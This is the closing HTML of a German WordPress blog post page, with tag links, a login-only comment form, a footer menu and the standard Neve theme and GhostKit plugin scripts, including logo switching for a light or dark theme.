class=aspekte rel="tag">Aspekte</a><a href=https://leuhton.de/tag/literatur/ title="Literatur" class=literatur rel="tag">Literatur</a><a href=https://leuhton.de/tag/musik/ title="Musik" class=musik rel="tag">Musik</a><a href=https://leuhton.de/tag/podcast/ title="Podcast" class=podcast rel="tag">Podcast</a><a href=https://leuhton.de/tag/psychohygiene/ title="Psychohygiene" class=psychohygiene rel="tag">Psychohygiene</a><a href=https://leuhton.de/tag/reflexion/ title="Reflexion" class=reflexion rel="tag">Reflexion</a><a href=https://leuhton.de/tag/video/ title="Video" class=video rel="tag">Video</a><a href=https://leuhton.de/tag/wohlbefinden/ title="Wohlbefinden" class=wohlbefinden rel="tag">Wohlbefinden</a><a href=https://leuhton.de/tag/zukunft/ title="Zukunft" class=zukunft rel="tag">Zukunft</a> </div> 
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/23/aspekte-kw47/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://leuhton.de/wp-login.php?redirect_to=https%3A%2F%2Fleuhton.de%2F2020%2F11%2F23%2Faspekte-kw47%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-left mobile-left hfg-item-v-middle"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="style-plain nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://leuhton.de/impressum/">Impressum</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-685"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/">ᛚᛖᚢᚺᛏᛟᚾ</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
											</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type='text/javascript' id='ghostkit-helper-js-extra'>
/* <![CDATA[ */
var ghostkitVariables = {"themeName":"Neve","settings":[],"disabledBlocks":{"ghostkit\/google-maps":true,"ghostkit\/instagram":true,"ghostkit\/twitter":true,"ghostkit\/gist":true,"ghostkit\/form":true},"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"Europe\/Berlin","googleMapsAPIKey":"","googleMapsAPIUrl":"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3.exp&language=de","googleMapsLibrary":{"url":"https:\/\/leuhton.de\/wp-content\/plugins\/ghostkit\/assets\/vendor\/gmaps\/gmaps.min.js?ver=0.4.25"},"googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"blog-sidebar":{"id":"blog-sidebar","name":"Seitenleiste"},"shop-sidebar":{"id":"shop-sidebar","name":"Shop-Seitenleiste"},"footer-one-widgets":{"id":"footer-one-widgets","name":"Footer Eins"},"footer-two-widgets":{"id":"footer-two-widgets","name":"Footer Zwei"},"footer-three-widgets":{"id":"footer-three-widgets","name":"Footer Drei"},"footer-four-widgets":{"id":"footer-four-widgets","name":"Footer Vier"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"variants":{"accordion":{"default":{"title":"Default"}},"accordion_item":{"default":{"title":"Default"}},"alert":{"default":{"title":"Default"}},"button_wrapper":{"default":{"title":"Default"}},"button":{"default":{"title":"Default"}},"carousel":{"default":{"title":"Default"}},"carousel_slide":{"default":{"title":"Default"}},"changelog":{"default":{"title":"Default"}},"counter_box":{"default":{"title":"Default"}},"divider":{"default":{"title":"Default"}},"gist":{"default":{"title":"Default"}},"google_maps":{"default":{"title":"Default"}},"grid":{"default":{"title":"Default"}},"grid_column":{"default":{"title":"Default"}},"icon_box":{"default":{"title":"Default"}},"instagram":{"default":{"title":"Default"}},"pricing_table":{"default":{"title":"Default"}},"pricing_table_item":{"default":{"title":"Default"}},"progress":{"default":{"title":"Default"}},"tabs":{"default":{"title":"Default"}},"tabs_tab":{"default":{"title":"Default"}},"testimonial":{"default":{"title":"Default"}},"twitter":{"default":{"title":"Default"}},"video":{"default":{"title":"Default"}}},"admin_url":"https:\/\/leuhton.de\/wp-admin\/","admin_templates_url":"https:\/\/leuhton.de\/wp-admin\/edit.php?post_type=ghostkit_template"};
/* ]]> */
</script>
<script type='text/javascript' id='ghostkit-helper-js-before'>
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/helper.min.js?ver=2.25.0' id='ghostkit-helper-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/vendor/scrollreveal-4-0-7/scrollreveal.min.js?ver=4.0.7' id='scrollreveal-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/main.min.js?ver=2.25.0' id='ghostkit-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php","nonce":"c69c17bc0f","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.2' id='neve-script-js' async></script>
<script type='text/javascript' id='neve-script-js-after'>
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png","srcset":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png 1200w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-300x75.png 300w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-1030x258.png 1030w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-768x192.png 768w","sizes":"(max-width: 1200px) 100vw, 1200px"},"dark":{"src":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png","srcset":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png 1200w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-300x75.png 300w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-1030x258.png 1030w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-768x192.png 768w","sizes":"(max-width: 1200px) 100vw, 1200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div></body>

</html>
